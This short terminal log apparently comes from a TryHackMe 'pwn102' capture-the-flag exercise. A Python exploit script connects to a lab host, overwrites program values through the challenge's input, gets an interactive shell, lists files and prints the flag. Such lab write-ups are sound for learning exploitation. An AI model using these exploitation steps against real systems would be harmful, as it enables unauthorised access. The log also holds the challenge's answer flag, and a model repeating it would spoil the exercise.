 [root@localhost pwn]# python tools.py
[+] Opening connection to 10.10.62.184 on port 9002: Done
[*] Switching to interactive mode
TRYHACKME
pwn 102
I need badf00d to fee1dead
Am I right? Yes, I need c0ff33 to c0d3
$ ls
flag.txt
pwn102
pwn102.c
$ ls
flag.txt
pwn102
pwn102.c
$ cat flag.txt
THM{y3s_1_n33D_C0ff33_to_C0d3_<3}
$